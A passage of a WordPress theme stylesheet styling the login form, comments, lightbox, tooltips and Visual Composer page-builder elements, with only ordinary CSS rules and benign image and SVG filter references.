/*-----------------------------------------------------------------------------------*/
#wpex-loginform-wrap label { font-size: 1.125em }
#wpex-loginform-wrap input[type="text"],
#wpex-loginform-wrap input[type="password"] { width: 100%; font-size: 1em; box-shadow: 0 1px 3px rgba(0,0,0,0.1); border: 1px solid transparent; margin-top: 10px; border-radius: 3px; }
#wpex-loginform-wrap input[type="text"]:focus,
#wpex-loginform-wrap input[type="password"]:focus { border-color: #ccc; box-shadow: 0 1px 2px rgba(0,0,0,0.1); color: #333; }
#wpex-loginform-wrap p:last-child { margin: 0 }
#wpex-loginform-wrap a:hover { color: #4d4d4d; text-decoration: none; }
/*-----------------------------------------------------------------------------------*/
/* Comments
/*-----------------------------------------------------------------------------------*/
#comments { margin-top: 40px }
#comments.empty-closed-comments { display: none }
#comments .comments-title { font-size: 16px; font-weight: bold; font-weight: 600; border-bottom: 1px solid #e4e4e4; margin: 0 0 20px; padding-bottom: 5px; color: #000; }
.comment-notes { color: #666 }
#comments .children { margin-left: 30px }
#comments li article { position: relative }
.comment-author { left: 0; position: absolute; top: 0px; padding: 3px; border: 1px solid #e4e4e4; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.comment-author .avatar { display: block }
.comment-details { position: relative; margin-bottom: 25px; padding-bottom: 25px; margin-left: 80px; border-bottom: 1px solid #e4e4e4; }
.comment-meta { margin-bottom: 10px }
.comment-meta .fn { font-size: 14px; font-weight: bold; font-weight: 600; color: #000; }
.comment-date a { font-size: 11px; color: #909090 !important; margin-right: 10px; }
.comment-date a:hover { color: #4d4d4d !important }
#cancel-comment-reply-link { display: block; color: #F00 !important; cursor: pointer; font-size: 12px; }
#cancel-comment-reply-link:hover { text-decoration: underline }
.logged-in-as { font-size: 11px; margin: 0 0 10px; }
p.comment-notes { font-size: 12px; margin: 5px 0 30px; }
#respond { margin: 0 0 25px }
#respond h3 { font-size: 16px; margin: 30px 0 0; font-weight: bold; font-weight: 600; }
.comment-form-author,
.comment-form-email,
.comment-form-website,
.comment-form-comment,
.comment-form-url { margin: 0 0 10px }
.comment-form-author input,
.comment-form-author input,
.comment-form-email input,
.comment-form-website input,
.comment-form-comment input,
.comment-form-url input { width: 50%; }
#commentform label { display: block; }
#commentform #submit { float: none }
.comment-navigation { font-size: 12px }
.nav-next { text-align: right }
.form-allowed-tags { display: none }
span.required { color: #F00; font-size: 9px; position: relative; top: -4px; }
.no-comments { text-align: right }
.no-comments i { margin-right: 8px }
/*WP JetPack*/
.comment-subscription-form { margin: 0px }
.comment-subscription-form:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.comment-subscription-form input,
.comment-subscription-form label { float: left; font-size: 11px; margin: 0px !important; margin-right: 5px !important; }
/*-----------------------------------------------------------------------------------*/
/* iLightbox
------------------------------------------------------------------------------------ */
/* Reset Styles */
.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder, .ilightbox-holder .ilightbox-container, .ilightbox-holder .ilightbox-container img.ilightbox-image, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-toolbar *, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social, .ilightbox-holder .ilightbox-container .ilightbox-social * { float: none; margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; line-height: 100%; vertical-align: baseline; background: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: -moz-none; -khtml-user-select: none; -o-user-select: none; user-select: none; }
.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social { -webkit-transform: translateZ(); -moz-transform: translateZ(); }
/* Disable & Hide Scrollbar */
.ilightbox-noscroll { overflow: hidden }
.ilightbox-closedhand * { cursor: url(closedhand.cur),default !important }
.ilightbox-overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100000; }
.ilightbox-loader { position: fixed; z-index: 100005; top: 45%; left: -192px; padding-left: 30px; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); -webkit-border-radius: 0 100px 100px 0; border-radius: 0 100px 100px 0; }
.ilightbox-loader div { width: 72px; height: 72px; -webkit-border-radius: 0 100px 100px 0; border-radius: 0 100px 100px 0; }
.ilightbox-loader.horizontal { left: 45%; top: -192px; padding: 0; padding-top: 30px; -webkit-border-radius: 0 0 100px 100px; border-radius: 0 0 100px 100px; }
.ilightbox-loader.horizontal  div { -webkit-border-radius: 0 0 100px 100px; border-radius: 0 0 100px 100px; }
.ilightbox-toolbar { display: none; position: fixed; z-index: 100010; }
.ilightbox-toolbar a { float: left; cursor: pointer; }
.ilightbox-toolbar .ilightbox-prev-button, .ilightbox-toolbar .ilightbox-next-button { display: none }
.ilightbox-thumbnails { display: block; position: fixed; z-index: 100009; }
.ilightbox-thumbnails.ilightbox-horizontal { bottom: 0; left: 0; width: 100%; height: 100px; }
.ilightbox-thumbnails.ilightbox-vertical { top: 0; right: 0; width: 140px; height: 100%; overflow: hidden; }
.ilightbox-thumbnails .ilightbox-thumbnails-container { display: block; position: relative; }
.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container { width: 100%; height: 100px; }
.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container { width: 140px; height: 100%; }
.ilightbox-thumbnails .ilightbox-thumbnails-grid { display: block; position: absolute; -webkit-transform: translateZ(); -moz-transform: translateZ(); }
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail { display: block; cursor: pointer; padding: 10px; position: relative; }
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img { width: 100%; height: 100%; -webkit-border-radius: 2px; border-radius: 2px; -ms-interpolation-mode: bicubic; }
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon { width: 100%; height: 100%; position: absolute; top: 0; left: 0; opacity: .7; }
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover { opacity: 1 }
.ilightbox-holder { display: none; position: fixed; z-index: 100003; -webkit-transform: none; -moz-transform: none; }
.ilightbox-holder.ilightbox-next, .ilightbox-holder.ilightbox-prev { cursor: pointer }
.ilightbox-holder div.ilightbox-container { position: relative; width: 100%; height: 100%; }
.ilightbox-holder img.ilightbox-image { width: 100%; height: 100%; }
.ilightbox-holder .ilightbox-container .ilightbox-caption { display: none; position: absolute; left: 30px; right: 30px; bottom: 0; max-width: 100%; padding: 5px 10px; margin: 0 auto; font-size: 12px; line-height: 150%; word-wrap: break-word; z-index: 20003; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0; }
.ilightbox-holder .ilightbox-container .ilightbox-social { display: none; position: absolute; left: 10px; top: 10px; padding: 5px; padding-left: 0; z-index: 20003; height: 16px; }
.ilightbox-holder .ilightbox-container .ilightbox-social ul { float: left; list-style: none; height: 16px; }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li { display: inline }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li a { float: left; margin-left: 5px; width: 16px; height: 16px; background-repeat: no-repeat; background-position: 50%; }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.facebook a { background-image: url('images/lightbox/social_icons/facebook_16.png') }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.digg a { background-image: url('images/lightbox/social_icons/digg_16.png') }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.twitter a { background-image: url('images/lightbox/social_icons/twitter_16.png') }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.delicious a { background-image: url('images/lightbox/social_icons/delicious_16.png') }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.reddit a { background-image: url('images/lightbox/social_icons/reddit_16.png') }
.ilightbox-holder .ilightbox-container .ilightbox-social ul li.googleplus a { background-image: url('images/lightbox/social_icons/google_plus_16.png') }
.ilightbox-holder .ilightbox-alert { display: block; position: absolute; left: 0; right: 0; top: 0; bottom: 0; text-align: center; padding-top: 100px; margin: auto; width: 300px; height: 50px; }
.ilightbox-holder .ilightbox-wrapper { width: 100%; height: 100%; overflow: auto; }
.ilightbox-holder .ilightbox-inner-toolbar { position: relative; z-index: 100; }
.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar { position: absolute }
/* Style arrow buttons */
.ilightbox-button { position: fixed; z-index: 100008; cursor: pointer; }
/* Style mobile devices */
.isMobile .ilightbox-button, .isMobile .ilightbox-thumbnails { display: none !important }
.isMobile .ilightbox-toolbar .ilightbox-prev-button, .isMobile .ilightbox-toolbar .ilightbox-next-button { display: block }
/*-----------------------------------------------------------------------------------*/
/* - Tipsy
/*-----------------------------------------------------------------------------------*/
.tipsy { font-size: 10px; position: absolute; padding: 5px; z-index: 99; }
.tipsy-inner { background-color: #000; color: #FFF; max-width: 200px; padding: 5px 8px 4px 8px; text-align: center; }
.tipsy-inner { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }
.tipsy-arrow-n { border-bottom-color: #000 }
.tipsy-arrow-s { border-top-color: #000 }
.tipsy-arrow-e { border-left-color: #000 }
.tipsy-arrow-w { border-right-color: #000 }
.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
.tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }
/*-----------------------------------------------------------------------------------*/
/* - Isotope
/*-----------------------------------------------------------------------------------*/
.isotope,
.isotope .isotope-item { -webkit-transition-duration: 0.4s; -moz-transition-duration: 0.4s; -ms-transition-duration: 0.4s; -o-transition-duration: 0.4s; transition-duration: 0.4s; }
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }
.isotope .isotope-item { z-index: 1; -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; -ms-transition-property: -ms-transform, opacity; -o-transition-property: top, left, opacity; transition-property: transform, opacity; }
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }
/*-----------------------------------------------------------------------------------*/
/*	- Visual Composer => Total Tweaks
/*-----------------------------------------------------------------------------------*/
/* visual composer - remove margins*/
body .wpb_content_element,
body ul.wpb_thumbnails-fluid > li,
body .last_toggle_el_margin,
body .wpb_button { margin: 0 }
body .wpb_single_image a { display: block }
.vcex-row-bg-container { margin: 0 0px; }
.wpb_pie_chart_heading { margin-top: 20px; }
/*useful-classes for VC rows*/
.row-no-spacing .wpb_column { padding: 0 !important; }
/*column without spaces*/
.no-spacing-column { padding-left: 0 !important; padding-right: 0 !important; }
/*button*/
.vc_btn { margin-bottom: 5px; }
.vc_btn.vc_btn_3d { margin-bottom: 10px; }
.vc_btn.full-width-button { width: 100%; text-align: center; }
.vc_btn_blue { background: #3b86b0; }
.vc_btn_blue:hover { background: #2e698a; }
.vc_btn_blue.vc_btn_3d {-webkit-box-shadow: 0 5px 0 #2e698a;box-shadow: 0 5px 0 #2e698a;}
.vc_btn_blue.vc_btn_outlined { color: #3b86b0; border-color: #3b86b0; }
.vc_btn_blue.vc_btn_outlined:hover, .vc_btn_blue.vc_btn_square_outlined:hover { border-color: #2e698a; }
/*call to action*/
.vc_call_to_action { background: #f5f5f5; border-color: #f5f5f5; }
/*column styles*/
.wpb_column .bordered-column { padding: 20px; border: 1px solid #e4e4e4; border-radius: 3px; border-radius: 3px; border-radius: 3px; }
.wpb_column .boxed-column { background: #f7f7f7; padding: 20px; border: 1px solid #e4e4e4; border-radius: 3px; border-radius: 3px; border-radius: 3px; }
.wpb_column .column-dropshadow { box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.075); border: 1px solid rgb(204, 204, 204); }
/*text seperator main*/
body .vc_text_separator { border-bottom: none; height: auto; margin: 0 0 20px; font-weight: bold; font-weight: 600; color: #444; font-size: 14px; -webkit-font-smoothing: antialiased; }
body .vc_text_separator span { display: inline-block; }
body .vc_text_separator.separator_align_center span { padding: 2px 10px; }
body .vc_text_separator.separator_align_center { text-align: center; }
body .vc_text_separator.separator_align_right { text-align: right; }
/* Header - Bottom border  */
body .vc_text_separator_one { padding-bottom: 4px; border-bottom: 1px solid #e4e4e4 }
body .vc_text_separator_one span { }
/* Header - Bottom border w/ color */
body .vc_text_separator_two { padding-bottom: 0; border-bottom: 1px solid #e4e4e4 }
body .vc_text_separator_two span { padding-bottom: 6px; border-bottom: 2px solid #3b86b0; position: relative; bottom: -1px }
/* Header - Line Through  */
body .vc_text_separator_three { background: url("images/visual-composer/dot.png") center repeat-x }
body .vc_text_separator_three span { background: #fff }
body .vc_text_separator_three.separator_align_center span { padding: 3px 15px }
body .vc_text_separator_three.separator_align_right span { padding: 0 0 0 15px }
body .vc_text_separator_three.separator_align_left span { padding: 0 15px 0 0 }
/* Header - Double Line Through  */
body .vc_text_separator_four { background: url("images/visual-composer/double-line.png") center repeat-x }
body .vc_text_separator_four span { background: #fff }
body .vc_text_separator_four.separator_align_center span { padding: 3px 15px }
body .vc_text_separator_four.separator_align_right span { padding: 0 0 0 15px }
body .vc_text_separator_four.separator_align_left span { padding: 0 15px 0 0 }
/* Header - Dotted  */
body .vc_text_separator_five { background: url("images/visual-composer/dotted.png") center repeat-x }
body .vc_text_separator_five span { background: #fff }
body .vc_text_separator_five.separator_align_center span { padding: 3px 15px }
body .vc_text_separator_five.separator_align_right span { padding: 0 0 0 15px }
body .vc_text_separator_five.separator_align_left span { padding: 0 15px 0 0 }
/* Header - Dashed  */
body .vc_text_separator_six { background: url("images/visual-composer/dashed.png") center repeat-x }
body .vc_text_separator_six span { background: #fff }
body .vc_text_separator_six.separator_align_center span { padding: 3px 15px }
body .vc_text_separator_six.separator_align_right span { padding: 0 0 0 15px }
body .vc_text_separator_six.separator_align_left span { padding: 0 15px 0 0 }
/* Header - Top & Bottom borders */
body .vc_text_separator_seven { padding: 5px 0; border-top: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; }
body .vc_text_separator_seven span { background: none !important; padding: 0 !important; }
/* Google Maps */
body .wpb_gmaps_widget .wpb_map_wraper { border: none; padding: 0; }
/* Graphical  */
body .vc_text_separator_eight { padding: 7px 15px; border: 1px solid #e4e4e4; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; background: #f7f7f7; background: -webkit-linear-gradient(#f7f7f7,#eee); background: -moz-linear-gradient(#f7f7f7,#eee); background: -o-linear-gradient(#f7f7f7,#eee); background: linear-gradient(#f7f7f7,#eee); background-repeat: no-repeat; box-shadow: inset 0 1px 1px #fff; position: relative; transition: none; -moz-transition: none; -webkit-transition: none; -o-transition: none; }
body .vc_text_separator_eight span { background: none !important }
/* Outlined  */
body .vc_text_separator_nine { padding: 7px 15px; border: 1px solid #e4e4e4; border-radius: 3px; -moz-border-radius: 3px; }
body .vc_text_separator_nine span { background: none !important }
/* image*/
.wpb_content_element.wpb_single_image img { margin: 0 auto; display: block; }
.wpb_content_element.wpb_single_image.vc_align_right img { float: right; /*padding-left: 20px;*/ }
.wpb_content_element.wpb_single_image.vc_align_left img { float: left; /*padding-right: 20px;*/ }
/* widgets*/
body .vc_wp_custommenu ul { list-style: none; margin: 0 !important; }
body .vc_wp_custommenu ul:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
body .vc_wp_custommenu ul li { margin-right: 8px; margin-bottom: 8px; display: block; float: left; }
body .vc_wp_custommenu ul li a { display: block; padding: 8px 25px; background: #ddd; color: #666; font-size: 0.875em; border-radius: 3px; font-weight: bold; font-weight: 600; text-transform: uppercase; -webkit-transition: all .1s ease-in-out; -moz-transition: all .1s ease-in-out; -ms-transition: all .1s ease-in-out; -o-transition: all .1s ease-in-out; transition: all .1s ease-in-out; opacity: 0.7; }
body .vc_wp_custommenu ul li a i { margin-right: 10px }
body .vc_wp_custommenu ul li a:hover { opacity: 1 }
body .vc_wp_custommenu ul li a:hover { color: #4d4d4d; text-decoration: none; }
body .vc_wp_custommenu ul li.current-menu-item a { color: #fff; background: #4d4d4d; opacity: 1; }
/* horizontal tabs - default style */
body .wpb_tabs.tab-style-default .wpb_tabs_nav { display: block; margin: 0; padding: 0; border-bottom: solid 1px #e4e4e4; border-left: solid 1px #e4e4e4; width: 100%; float: none; height: 32px; }
body .wpb_tabs.tab-style-default .wpb_tab { background: #fff !important; padding: 20px; border-left: solid 1px #e4e4e4; border-right: solid 1px #e4e4e4; border-bottom: solid 1px #e4e4e4; }
body .wpb_tabs.tab-style-default .wpb_tabs_nav li { display: block; width: auto; padding: 0 !important; float: left !important; margin: 0 !important; outline: none; }
body .wpb_tabs.tab-style-default .wpb_tabs_nav li a { display: block; text-decoration: none; width: auto; height: 31px; padding: 0px 20px; line-height: 31px; border: solid 1px #e4e4e4; border-left: 0; border-bottom: none; margin: 0; color: #777; outline: none; background: #f7f7f7; }
body .wpb_tabs.tab-style-default .wpb_tabs_nav li.ui-tabs-active a { background: #fff; height: 32px; margin-bottom: -1px; color: #000 !important; border-bottom: none; font-weight: 400; }
/* horizontal tabs - alternative #1 */
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav { display: block; margin: 0; padding: 0; border: solid 1px #e4e4e4; float: left; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
body .wpb_tabs.tab-style-alternative-one .wpb_tab { clear: both; background: transparent !important; padding: 20px 0; border: none; }
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li { display: block; width: auto; padding: 0 !important; float: left !important; margin: 0 !important; outline: none; border: none; background: #f4f4f4; }
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li a { display: block; text-decoration: none; width: auto; padding: 5px 10px; border-left: 1px solid #e4e4e4; margin: 0; background: none; color: #898989; outline: none; font-size: 13px; }
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li:first-child a { border-left: none; border-radius: 4px 0 0 4px; -webkit-border-radius: 4px 0 0 4px; -moz-border-radius: 4px 0 0 4px; }
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li:last-child a { border-radius: 0 4px 4px 0; -webkit-border-radius: 0 4px 4px 0; -moz-border-radius: 0 4px 4px 0; }
body .wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li.ui-tabs-active a { background: #fff }
/* horizontal tabs - alternative #2 */
body .wpb_tabs.tab-style-alternative-two .wpb_tabs_nav { display: block; margin: 0; padding: 0; border-bottom: solid 1px #e4e4e4; }
body .wpb_tabs.tab-style-alternative-two .wpb_tab { clear: both; background: transparent !important; padding: 20px 0; border: none; }
body .wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li { display: block; width: auto; padding: 0 !important; float: left !important; margin: 0 25px 0 0 !important; outline: none; border: none; background: none; }
body .wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li a { display: block; text-decoration: none; width: auto; padding: 5px 0; margin: 0; background: none; color: #ababab; outline: none; }
body .wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a { font-weight: bold; font-weight: 600; position: relative; margin-bottom: -1px; border-bottom: 2px solid #3b86b0; color: #000 !important; }
/* vertical tabs - default style */
body .wpb_tour.tab-style-default .wpb_tour_next_prev_nav { display: none !important }
body .wpb_tour.tab-style-default .wpb_tour_tabs_wrapper .wpb_tab { border-left: 1px solid #e4e4e4; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
body .wpb_tour.tab-style-default .wpb_tabs_nav li { background: none; border-bottom: 1px solid #e4e4e4; margin: 0; }
body .wpb_tour.tab-style-default .wpb_tabs_nav li:last-child { border-bottom: none }
body .wpb_tour.tab-style-default .wpb_tabs_nav li a { padding: 10px 0; color: #888; background: none; }
body .wpb_tour.tab-style-default .wpb_tabs_nav li a:hover { color: #000 }
body .wpb_tour.tab-style-default .wpb_tabs_nav li.ui-tabs-active a { color: #000; font-weight: bold; font-weight: 600; text-decoration: none; background: none; }
/* vertical tabs - alternative #1 */
body .wpb_tour.tab-style-alternative-one .wpb_tour_next_prev_nav { display: none !important }
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav { border: 1px solid #e4e4e4; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li { background: none; border-bottom: 1px solid #e4e4e4; margin: 0; }
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li:last-child { border-bottom: none }
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li a { padding: 10px; color: #888; background: none; }
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li a:hover { color: #000; background: #f9f9f9; }
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li.ui-tabs-active a { background: #f7f7f7; color: #000; }
/* vertical tabs - alternative #2 */
body .wpb_tour.tab-style-alternative-two { border: 1px solid #e4e4e4 }
body .wpb_tour.tab-style-alternative-two .wpb_tour_next_prev_nav { display: none !important }
body .wpb_tour.tab-style-alternative-two .wpb_tour_tabs_wrapper .wpb_tab { border-left: 1px solid #e4e4e4; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 20px; }
body .wpb_tour.tab-style-alternative-two .wpb_tabs_nav li { background: none; border-bottom: 1px solid #e4e4e4; margin: 0; }
body .wpb_tour.tab-style-alternative-two .wpb_tabs_nav li:last-child { margin-bottom: -1px }
body .wpb_tour.tab-style-alternative-two .wpb_tabs_nav li a { padding: 10px; color: #888; background: none; }
body .wpb_tour.tab-style-alternative-two .wpb_tabs_nav li a:hover { color: #000; background: #f9f9f9; }
body .wpb_tour.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a { background: #f7f7f7; color: #000; }
/* toggles */
body .wpb_toggle,
body #content h4.wpb_toggle { display: block; color: #666; display: block; padding: 10px 12px; border: 1px solid #e4e4e4; outline: 0; text-transform: none; letter-spacing: normal; font-weight: normal; margin: 0; margin-top: 10px; cursor: pointer; background-color: #f7f7f7; background-image: none; position: relative; }
body #content h4.wpb_toggle:before { content: "\f067"; font-family: 'FontAwesome'; font-style: normal; font-weight: normal; line-height: 1; -moz-osx-font-smoothing: grayscale; font-size: 11px; margin-right: 10px; color: #888; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
body #content h4.wpb_toggle:hover { color: #000; background-color: #f4f4f4; text-decoration: none; border-color: #ddd; }
body .wpb_toggle_title_active,
body #content h4.wpb_toggle_title_active { opacity: 1; color: #000; font-weight: 400; text-decoration: none; background-color: #f7f7f7; background-image: none; }
body #content h4.wpb_toggle_title_active:before { content: "\f068" }
body #content h4.wpb_toggle_title_active:hover { color: #000; background-color: #f4f4f4; text-decoration: none; border-color: #ddd; }
body .wpb_toggle_content { display: none; overflow: hidden; padding: 15px 0; margin: 0; }
body .wpb_toggle_open { display: block }
/* accordion */
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header { display: block; color: #666; display: block; padding: 7px 12px; border: 1px solid #e4e4e4; outline: 0; text-transform: none; letter-spacing: normal; font-weight: normal; margin: 0; margin-top: 10px; cursor: pointer; background: #f7f7f7; background-repeat: no-repeat; position: relative; transition: none; -moz-transition: none; -webkit-transition: none; -o-transition: none; }
body .wpb_accordion .wpb_accordion_wrapper h3 a { display: block; color: #666 !important }
body .wpb_accordion .wpb_accordion_wrapper h3 { margin: 0; padding: 0; }
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a { padding-left: 0 }
body .wpb_accordion .wpb_accordion_wrapper h3 a:before { content: "\f067"; font-family: 'FontAwesome'; font-style: normal; font-weight: normal; line-height: 1; -moz-osx-font-smoothing: grayscale; font-size: 11px; margin-right: 10px; color: #666; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
body .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
body .wpb_content_element .wpb_accordion_header a { padding: 0 }
body .wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header { opacity: 1; font-weight: 400; text-decoration: none; }
body .wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header a { color: #000 !important }
body .wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header a:before { content: "\f068"; font-family: 'FontAwesome'; font-style: normal; font-weight: normal; line-height: 1; -moz-osx-font-smoothing: grayscale; font-size: 11px; margin-right: 10px; color: #666; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover { color: #000 !important; background: #f4f4f4; text-decoration: none; border-color: #ddd; }
body .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
body .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon { display: none }
body .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content { padding: 10px 0; margin: 0; }
/* flickr */
body .wpb_gallery_slides .wpb_flickr_widget img:hover { opacity: 0.7 }
/* single image */
body .wpb_single_image { margin: 0 !important }
/*responsive videos fix*/
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper { padding-top: 56.3% }
/*-----------------------------------------------------------------------------------*/
/*	- Visual Composer Extension => Core Styles
/*-----------------------------------------------------------------------------------*/
.vcex-readmore { font-size: 12px; height: 30px; line-height: 30px; }
/*Visual Composer Extension Filter buttons*/
.vcex-filter-links a { color: #888; font-size: 12px; display: block; padding: 2px 8px; margin: 0; display: inline-block; font-size: 13px; font-weight: 400; outline: none; -webkit-appearance: none; cursor: pointer; outline: none; border: 1px solid #ddd; }
.vcex-filter-links a:hover,
.vcex-filter-links li.active a { text-decoration: none; background: #f7f7f7; color: #000; }
body .wpb_row,
.wpb_content_element,
body ul.wpb_thumbnails-fluid > li,
body .last_toggle_el_margin,
.wpb_button { margin-bottom: 0 }
/*clear floats*/
.vcex-clear-floats { clear: both }
.vcex-clearfix:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.vcex-clr:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
/*filters*/
.vcex-grayscale { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); filter: gray; -webkit-filter: grayscale(100%); -webkit-transition: all .25s ease; -webkit-backface-visibility: hidden; }
.vcex-grayscale img { opacity: 1 !important }
.vcex-grayscale:hover { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale"); -webkit-filter: grayscale(0%); }
/*image styles*/
.vcex-rounded-images img { border-radius: 9999px }
/*videos*/
.vcex-video-wrap { position: relative; padding-bottom: 56.25%; padding-top: 25px; height: 0; }
.vcex-video-wrap iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.vcex-blog-entry-media { }
/*text align*/
.vcex-text-align-center { text-align: center }
.vcex-text-align-left { text-align: left }
.vcex-text-align-right { text-align: right }
/*image rendering*/
.vcex-image-rendering-crisp-edges img { image-rendering: -moz-crisp-edges; image-rendering: -o-crisp-edges; image-rendering: -webkit-optimize-contrast; }
.vcex-image-rendering-auto img { image-rendering: auto; }
/*single image caption*/
.wpb_single_image a { position: relative }
.wpb_single_image_caption { position: absolute; z-index: 2; bottom: 20px; left: 0; color: #fff; padding: 4px 10px; background: #000; opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
/*hover animations*/
.vcex-img-hover-parent { position: relative; overflow: hidden; display: block; }
.vcex-img-hover-parent img { display: block; margin: 0; width: 100%; height: auto; transition: all 0.35s; -moz-transition: all 0.35s; -webkit-transition: all 0.35s; -o-transition: all 0.35s; }
